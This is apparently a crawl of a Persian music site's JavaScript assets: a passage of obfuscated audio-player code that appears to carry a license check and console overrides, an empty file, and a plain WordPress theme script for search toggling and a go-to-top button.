_0x33ef6a=_0x334372;_0x32213b=![],_0x4fe232(_0x33ef6a(0x14f)+'\x70\x6c\x61\x79'+_0x33ef6a(0x138)+_0x33ef6a(0x196)+'\x6f\x6c\x73\x20'+_0x33ef6a(0x18a)+'\x79\x20\x69')[_0x33ef6a(0x199)](_0x33ef6a(0x192)+'\x73',_0x33ef6a(0x1b0)+_0x33ef6a(0x19e)+_0x33ef6a(0x149));}),_0x4fe232(_0x334372(0x14f)+_0x334372(0x12b)+'\x65\x72\x2d\x63'+'\x6f\x6e\x74\x72'+_0x334372(0x12f)+_0x334372(0x18a)+'\x79')['\x6f\x6e']('\x63\x6c\x69\x63'+'\x6b',function(){var _0x8a555=_0x334372;!_0x32213b?(_0x306dd9[_0x8a555(0x18f)](0x0)[_0x8a555(0x16d)+'\x65'](),_0x4fe232(_0x8a555(0x14f)+_0x8a555(0x12b)+'\x65\x72\x2d\x63'+'\x6f\x6e\x74\x72'+'\x6f\x6c\x73\x20'+_0x8a555(0x18a)+_0x8a555(0x175))[_0x8a555(0x199)](_0x8a555(0x192)+'\x73',_0x8a555(0x1b0)+_0x8a555(0x19e)+_0x8a555(0x149))):(_0x306dd9[_0x8a555(0x18f)](0x0)[_0x8a555(0x12b)](),_0x4fe232(_0x8a555(0x14f)+'\x70\x6c\x61\x79'+_0x8a555(0x138)+'\x6f\x6e\x74\x72'+_0x8a555(0x12f)+_0x8a555(0x18a)+'\x79\x20\x69')[_0x8a555(0x199)](_0x8a555(0x192)+'\x73',_0x8a555(0x1b0)+_0x8a555(0x1ad)+'\x61\x79'));}),_0x306dd9['\x6f\x6e']('\x65\x6e\x64\x65'+'\x64',function(){var _0x4201d7=_0x334372;_0x4fe232(_0x4201d7(0x14f)+_0x4201d7(0x12b)+_0x4201d7(0x13e)+'\x72\x63\x68\x69'+'\x76\x65\x20\x75'+'\x6c\x20\x6c\x69'+_0x4201d7(0x146)+_0x4201d7(0x176)+'\x65\x64')['\x6e\x65\x78\x74']('\x6c\x69')[_0x4201d7(0x11f)+'\x6b']();}),_0x306dd9[_0x334372(0x199)](_0x334372(0x158))['\x6c\x65\x6e\x67'+'\x74\x68']<=0x0&&(_0x4fe232(_0x334372(0x14f)+_0x334372(0x12b)+_0x334372(0x13e)+_0x334372(0x16f)+_0x334372(0x197)+_0x334372(0x12d)+_0x334372(0x161)+_0x334372(0x120)+_0x334372(0x13c))['\x63\x6c\x69\x63'+'\x6b'](),_0x306dd9[_0x334372(0x18f)](0x0)[_0x334372(0x16d)+'\x65']());});}(jQuery));function _0x4b0f(){var _0x44f170=['\x27\x3e\u0644\u0627','\x69\x63\x2e\x6e','\x68\x69\x73\x22','\u0646\u0648\u06cc\u0633','\x6e\x3a\x20\x63','\x36\x30\x30\x35\x30\x34\x6f\x65\x71\x62\x67\x49','\x2e\x70\x6c\x61','\x73\x69\x7a\x65','\u06cc\u0633\u0646\u0633','\x65\x6e\x74\x65','\x28\x29\x20','\x67\x65\x74','\x72\x75\x63\x74','\x76\x65\x20\x61','\x63\x6c\x61\x73','\x72\x3b\x6d\x61','\x2d\x6d\x75\x73','\x20\x73\x74\x79','\x6f\x6e\x74\x72','\x76\x65\x20\x75','\x30\x20\x6c\x69','\x61\x74\x74\x72','\x6e\x67\x3a\x20','\x20\x21\x69\x6d','\x68\x6f\x73\x74','\x63\x6f\x6e\x73','\x61\x2d\x70\x61','\x75\x73\x69\x63','\x62\x69\x6e\x64','\x74\x6c\x3b\x66','\x2e\x69\x72\x3c','\x27\x3e\x61\x62','\u0627\u0645\u0647\x20','\x20\x3c\x62\x72','\x63\x68\x2d\x61','\x61\x64\x64\x43','\x61\x64\x64\x69','\x2e\x6e\x65\x74','\u06cc\x20\x6b\x6f','\x73\x65\x61\x72','\x6c\x6f\x63\x61','\x61\x2d\x70\x6c','\x20\u0627\u0633\u062a','\x72\x67\x69\x6e','\x66\x61\x20\x66','\x76\x65\x43\x6c','\x6b\x65\x79\x75','\x33\x35\x33\x33\x31\x38\x48\x75\x61\x46\x41\x47','\x75\x73\x3a\x20','\x3c\x64\x69\x76','\x31\x34\x39\x37\x38\x34\x34\x63\x78\x53\x59\x4e\x55','\x61\x70\x70\x6c','\x74\x6f\x53\x74','\x38\x37\x33\x36\x31\x36\x70\x6a\x5a\x54\x44\x52','\x77\x61\x72\x6e','\x63\x6c\x69\x63','\x73\x74\x2d\x63','\x66\x3d\x27\x68','\x6f\x75\x6e\x64','\x61\x68\x69\x34','\u0641\u0639\u0627\u0644','\x38\x31\x37\x30\x33\x32\x71\x70\x73\x41\x49\x4c','\x62\x64\x6f\x6c','\x3e\x20\x3c\x61','\x76\x61\x6c','\u0627\u0634\u06cc\u062f','\x72\x69\x6e\x67','\x70\x6c\x61\x79','\x73\x74\x79\x6c','\x6c\x20\x6c\x69','\x6e\x61\x6d\x65','\x6f\x6c\x73\x20','\x2f\x64\x69\x76','\x72\x74\x69\x73','\x69\x6e\x66\x6f','\x3a\x20\x31\x30','\x65\x61\x63\x68','\x31\x34\x37\x45\x68\x4d\x44\x49\x52','\x70\x78\x3b\x74','\x20\u062f\u0631\x20','\x65\x72\x2d\x63','\x6c\x61\x79\x3a','\x6f\x74\x79\x70','\x72\x6e\x20\x74','\x68\x69\x6c\x64','\x6c\x65\x6e\x67','\x65\x72\x2d\x61','\x5f\x5f\x70\x72','\x70\x6f\x72\x74','\x20\u0628\u0631\u0627','\u0627\u0631\u062a\u0628','\x61\x6e\x74\x3b','\x2f\x61\x3e\x3c','\x64\x69\x72\x65','\x2e\x61\x62\x61','\x68\x74\x6d\x6c','\x74\x69\x6f\x6e','\x75\x73\x65','\x75\x64\x69\x6f','\u0627\u0637\x20\u0628','\x66\x75\x6e\x63','\x74\x74\x70\x73','\x6c\x6f\x67','\x2e\x61\x62\x2d','\x64\x69\x73\x70','\x63\x74\x69\x6f','\x3a\x20\x33\x35','\x61\x73\x73','\x20\x68\x72\x65','\x6e\x6f\x6e\x65','\x74\x72\x75\x63','\x65\x78\x63\x65','\x73\x72\x63','\x6f\x6c\x65','\x3a\x20\x23\x66','\x32\x34\x30\x37\x30\x34\x30\x78\x41\x56\x41\x7a\x76','\x3a\x2f\x2f\x61','\x64\x65\x72\x2d','\x6f\x72\x28\x22','\x6f\x6e\x74\x2d','\x61\x6c\x69\x67','\x3a\x66\x69\x72','\x6b\x6f\x72\x64','\x20\u0628\u0631\u0646','\x64\x6f\x6c\x61','\x30\x70\x78\x20','\x70\x74\x69\x6f','\x61\x62\x61\x63','\x31\x30\x70\x78','\x6c\x65\x3d\x27','\x34\x70\x78\x3b','\x2e\x2d\x2d\x61','\x30\x2e\x69\x72','\x70\x61\x75\x73','\x62\x6f\x64\x79','\x72\x63\x68\x69','\x6c\x61\x73\x73','\x6e\x65\x78\x74','\x30\x3b\x62\x61','\x72\x6e\x20\x28','\x20\u063a\u06cc\u0631','\x79\x20\x69','\x63\x74\x69\x76','\x68\x69\x34\x30','\x2e\x62\x61\x63','\x72\x64\x2d\x6d','\x3e\x20\u0628\u0627','\x72\x65\x74\x75','\x3b\x62\x6f\x72','\x63\x6b\x67\x72','\x2e\x6e\x65\x78','\x70\x72\x65\x76','\x73\x6f\x6e\x67','\x65\x78\x74\x2d','\x37\x37\x31\x35\x38\x36\x49\x4e\x6d\x65\x47\x54','\x74\x61\x62\x6c'];_0x4b0f=function(){return _0x44f170;};return _0x4b0f();}

--- FILE ---
content_type: application/javascript
request_url: https://p.oscaranmation.in/
body_size: 29
content:

    
    

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://kord-music.net/wp-content/themes/AyhaMusic/js/ayhaweb.js
body_size: 13
content:
// search header
function searchToggle(obj, evt){
    var container = $(obj).closest('.search-wrapper');
    if(!container.hasClass('active')){
        container.addClass('active');
        evt.preventDefault();
    }
    else if(container.hasClass('active') && $(obj).closest('.input-holder').length == 0){
        container.removeClass('active');
        // clear input
        container.find('.search-input').val('');
    }
}

// special header
$(".hover").mouseleave(
    function () {
        $(this).removeClass("hover");
    }
);


// go top button
var btn = $('#go-top');

$(window).scroll(function () {
    if ($(window).scrollTop() > 300) {
        btn.addClass('show');
    } else {
        btn.removeClass('show');
    }
});

btn.on('click', function (e) {
    e.preventDefault();
    $('html, body').animate({ scrollTop: 0 }, '3000');
});


